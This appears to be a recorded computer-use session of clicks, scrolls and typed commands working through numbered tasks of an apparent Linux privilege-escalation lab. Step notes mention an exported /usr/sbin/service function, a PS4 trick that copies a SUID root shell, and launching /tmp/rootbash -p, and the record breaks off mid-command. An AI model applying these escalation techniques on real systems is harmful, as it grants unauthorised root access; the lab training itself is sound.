
{"action": "left_click_drag", "start_coordinate": [339, 336], "coordinate": [480, 383]}
{"action": "left_click", "coordinate": [356, 318]}

{"action": "left_click_drag", "start_coordinate": [340, 335], "coordinate": [394, 336]}
{"action": "left_click", "coordinate": [287, 365]}
{"action": "scroll", "coordinate": [287, 365], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [307, 231], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [299, 349]}
{"action": "scroll", "coordinate": [296, 344], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [242, 344], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [231, 355], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [184, 325], "scroll_direction": "down", "scroll_amount": 2}

- Expand Task 14 and review the exported /usr/sbin/service function definition
{"action": "left_click", "coordinate": [305, 354]}

{"action": "left_click_drag", "start_coordinate": [183, 398], "coordinate": [273, 399]}

{"action": "left_click", "coordinate": [231, 398]}

{"action": "left_click_drag", "start_coordinate": [179, 383], "coordinate": [275, 384]}
{"action": "left_click", "coordinate": [210, 385]}
{"action": "left_click_drag", "start_coordinate": [283, 384], "coordinate": [364, 383]}
{"action": "left_click", "coordinate": [383, 408]}
{"action": "scroll", "coordinate": [405, 375], "scroll_direction": "down", "scroll_amount": 3}
- Expand Task 15 and review the Bash 4.4 limit and the PS4 rootbash copy command
{"action": "left_click", "coordinate": [356, 412]}

{"action": "double_click", "coordinate": [334, 197]}

{"action": "left_click", "coordinate": [388, 231]}
{"action": "left_click_drag", "start_coordinate": [282, 297], "coordinate": [565, 298]}
{"action": "left_click", "coordinate": [346, 290]}

- In the root shell, list /tmp and launch /tmp/rootbash -p
{"action": "left_click", "coordinate": [213, 577]}

{"action": "key", "text": "Return"}
{"action": "type", "text": "cd "}

{"action": "type", "text": "/tmp"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "s"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "/tmp/rootbas"}
